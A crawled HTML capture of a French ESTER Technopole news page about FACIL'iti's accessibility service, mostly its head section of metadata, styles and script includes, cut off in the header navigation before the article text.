

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ester-technopole.org/faciliti-estersolidaire-1/
body_size: 131652
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="preload" href="/dist/fonts/icon.woff" as="font" type="font/woff" crossorigin>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://www.ester-technopole.org/faciliti-estersolidaire-1/" />
<link rel="alternate" hreflang="en" href="https://www.ester-technopole.org/en/faciliti-estersolidaire-1/" />
<link rel="alternate" hreflang="x-default" href="https://www.ester-technopole.org/faciliti-estersolidaire-1/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FACIL’iti | ESTERSolidaire #1 - ESTER Technopole - Limoges</title>
	<link rel="canonical" href="https://www.ester-technopole.org/faciliti-estersolidaire-1/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FACIL’iti | ESTERSolidaire #1 - ESTER Technopole - Limoges" />
	<meta property="og:description" content="Découvrez en vidéo les belles initiatives des entreprises d’ESTER Technopole qui se mobilisent face au Coronavirus&nbsp;! #Ensemblecestmieux FACIL’iti propose d’offrir son service d’accessibilité numérique aux organismes publics de Nouvelle-Aquitaine&nbsp;! FACIL’iti est une solution numérique qui adapte l’affichage des sites Internet aux besoins des personnes souffrant de troubles visuels, moteurs et cognitifs. Clé en main, elle s’installe en quelques minutes sur [&hellip; ]" />
	<meta property="og:url" content="https://www.ester-technopole.org/faciliti-estersolidaire-1/" />
	<meta property="og:site_name" content="ESTER Technopole - Limoges" />
	<meta property="article:published_time" content="2020-04-07T12:28:41+00:00" />
	<meta property="article:modified_time" content="2026-01-18T15:47:23+00:00" />
	<meta property="og:image" content="https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin Pixine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Admin Pixine" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ester-technopole.org/faciliti-estersolidaire-1/","url":"https://www.ester-technopole.org/faciliti-estersolidaire-1/","name":"FACIL’iti | ESTERSolidaire #1 - ESTER Technopole - Limoges","isPartOf":{"@id":"https://www.ester-technopole.org/#website"},"primaryImageOfPage":{"@id":"https://www.ester-technopole.org/faciliti-estersolidaire-1/#primaryimage"},"image":{"@id":"https://www.ester-technopole.org/faciliti-estersolidaire-1/#primaryimage"},"thumbnailUrl":"https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg","datePublished":"2020-04-07T12:28:41+00:00","dateModified":"2026-01-18T15:47:23+00:00","author":{"@id":"https://www.ester-technopole.org/#/schema/person/1d54b5ef198fed9906e387dc5ba20571"},"breadcrumb":{"@id":"https://www.ester-technopole.org/faciliti-estersolidaire-1/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ester-technopole.org/faciliti-estersolidaire-1/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ester-technopole.org/faciliti-estersolidaire-1/#primaryimage","url":"https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg","contentUrl":"https://www.ester-technopole.org/content/uploads/2020/09/news_ESTER-solidaire_01.jpg","width":1200,"height":675,"caption":"ESTERSolidaire #1"},{"@type":"BreadcrumbList","@id":"https://www.ester-technopole.org/faciliti-estersolidaire-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Actualités","item":"https://www.ester-technopole.org/actualites/"},{"@type":"ListItem","position":2,"name":"FACIL’iti | ESTERSolidaire #1"}]},{"@type":"WebSite","@id":"https://www.ester-technopole.org/#website","url":"https://www.ester-technopole.org/","name":"ESTER Technopole - Limoges","description":"Développez votre force d’attraction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ester-technopole.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.ester-technopole.org/#/schema/person/1d54b5ef198fed9906e387dc5ba20571","name":"Admin Pixine","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ester-technopole.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d9e1319cefd5c4b3612fdf17103e59713dd69068ff3fdc1d9881a19b91247fb8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d9e1319cefd5c4b3612fdf17103e59713dd69068ff3fdc1d9881a19b91247fb8?s=96&d=mm&r=g","caption":"Admin Pixine"},"sameAs":["https://www.pixine.fr"],"url":"https://www.ester-technopole.org/author/pixine/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ester-technopole.org/cms/wp-includes/css/dist/block-library/style.min.css?ver=c9c41605d88cb7e4690759fee52db89c' type='text/css'  /media="nope!" onload="this.media='all'" \>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #0B162B;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bluegreen: #32B4B4;--wp--preset--color--blue: #002977;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 14px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 12px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ester-technopole.org/content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css'  /media="nope!" onload="this.media='all'" \>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.ester-technopole.org/content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css'  /media="nope!" onload="this.media='all'" \>
<link rel='stylesheet' id='theme_styles-css' noasync="true" href='https://www.ester-technopole.org//dist/css/main.css?ver=1.0.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.ester-technopole.org/content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link rel='shortlink' href='https://www.ester-technopole.org/?p=2236' />
<script type="text/javascript">
/* <![CDATA[ */
var themosis = {
ajaxurl: "https:\/\/www.ester-technopole.org\/cms\/wp-admin\/admin-ajax.php",
};
/* ]]> */
</script><meta name="csrf-token" content="H8332R7uEfs1GKutIbjfIapmEfNBmSwGBXpP0VS1"><meta content="width=device-width,initial-scale=1" name="viewport"></meta>
<link href="/dist/favicons/favicon.ico" rel="shortcut icon"></link>
<link href="/dist/favicons/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"></link>
<link href="/dist/favicons/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"></link>
<link href="/dist/favicons/favicon-48x48.png" rel="icon" sizes="48x48" type="image/png"></link>
<meta content="yes" name="mobile-web-app-capable"></meta>
<meta content="#333" name="theme-color"></meta>
<meta content="Ester Technopole" name="application-name"></meta>
<link href="/dist/favicons/apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"></link>
<link href="/dist/favicons/apple-touch-icon-60x60.png" rel="apple-touch-icon" sizes="60x60"></link>
<link href="/dist/favicons/apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"></link>
<link href="/dist/favicons/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"></link>
<link href="/dist/favicons/apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"></link>
<link href="/dist/favicons/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"></link>
<link href="/dist/favicons/apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"></link>
<link href="/dist/favicons/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152"></link>
<link href="/dist/favicons/apple-touch-icon-167x167.png" rel="apple-touch-icon" sizes="167x167"></link>
<link href="/dist/favicons/apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180"></link>
<link href="/dist/favicons/apple-touch-icon-1024x1024.png" rel="apple-touch-icon" sizes="1024x1024"></link>
<meta content="yes" name="apple-mobile-web-app-capable"></meta>
<meta content="black-translucent" name="apple-mobile-web-app-status-bar-style"></meta>
<meta content="Ester Technopole" name="apple-mobile-web-app-title"></meta>
<link href="/dist/favicons/apple-touch-startup-image-640x1136.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-750x1334.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-828x1792.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1125x2436.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1242x2208.png" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1242x2688.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1536x2048.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1668x2224.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1668x2388.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2048x2732.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1620x2160.png" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1136x640.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1334x750.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-1792x828.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2436x1125.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2208x1242.png" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2688x1242.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2048x1536.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2224x1668.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2388x1668.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2732x2048.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/apple-touch-startup-image-2160x1620.png" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image"></link>
<link href="/dist/favicons/coast-228x228.png" rel="icon" sizes="228x228" type="image/png"></link>
<meta content="#ddd" name="msapplication-TileColor"></meta>
<meta content="/dist/favicons/mstile-144x144.png" name="msapplication-TileImage"></meta>
<meta content="/dist/favicons/browserconfig.xml" name="msapplication-config"></meta><meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
<link rel="pingback" href="https://www.ester-technopole.org/cms/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
    (function () {
        var fs = document.createElement('script');
        fs.setAttribute('src', 'https://cdn.facil-iti.app/tags/faciliti-tag.min.js');
        fs.dataset.applicationIdentifier = '1a34c9b5-69e5-11eb-9c65-0abd40aed1a0';
        document.head.appendChild(fs);
    }());
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>
  <body class="wp-singular post-template-default single single-post postid-2236 single-format-standard wp-embed-responsive wp-theme-ester">
    <header class="header">
  <div class="container-fluid">
    <div class="row">
      <div class="col-12">
        <nav class="nav">
          <div class="logotype logotype--mobile">
  <a href="https://www.ester-technopole.org">
      
      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='/dist/images/logo_ESTER@2x.png 2x,/dist/images/logo_ESTER.png' alt='logo_ESTER' title='logo_ESTER' data-lazy-src="/dist/images/logo_ESTER.png" /><noscript><img src='/dist/images/logo_ESTER.png' srcset='/dist/images/logo_ESTER@2x.png 2x,/dist/images/logo_ESTER.png' alt='logo_ESTER' title='logo_ESTER' /></noscript>  </a>
</div>
<div class="logotype logotype--default">
  <a href="https://www.ester-technopole.org">
      
      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='/dist/images/logo_ESTER@2x.png 2x,/dist/images/logo_ESTER.png' alt='logo_ESTER' title='logo_ESTER' data-lazy-src="/dist/images/logo_ESTER.png" /><noscript><img src='/dist/images/logo_ESTER.png' srcset='/dist/images/logo_ESTER@2x.png 2x,/dist/images/logo_ESTER.png' alt='logo_ESTER' title='logo_ESTER' /></noscript>  </a>
</div>          <div class="navigation navigation__main-header">
  <div id="mobile-nav-opener" class="show-only-tablet"><i class="icon icon-menu"><span class="hidden">icon menu mobile</span></i></div>
  <div class="nav-container">
